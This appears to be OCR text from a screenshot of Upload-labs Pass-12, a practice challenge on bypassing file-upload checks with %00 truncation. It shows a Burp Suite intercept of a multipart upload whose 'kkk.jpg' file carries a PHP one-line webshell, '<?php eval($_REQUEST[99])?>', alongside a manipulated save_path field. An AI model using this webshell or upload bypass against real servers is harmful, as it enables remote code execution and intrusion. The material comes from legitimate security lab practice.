 59.63.200.79:8016/Pass-12/index.php
搜索
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过(二)
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... kkk.jpg 上传
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8016/Pass-12/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------177922014526786
Content-Length: 436
-----------------------------177922014526786
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------177922014526786
Content-Disposition: form-data; name="upload_file"; filename="kkk.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[99])?>
-----------------------------177922014526786
Content-Disposition: form-data; name="submit"
-----------------------------177922014526786
? < + > Type a search term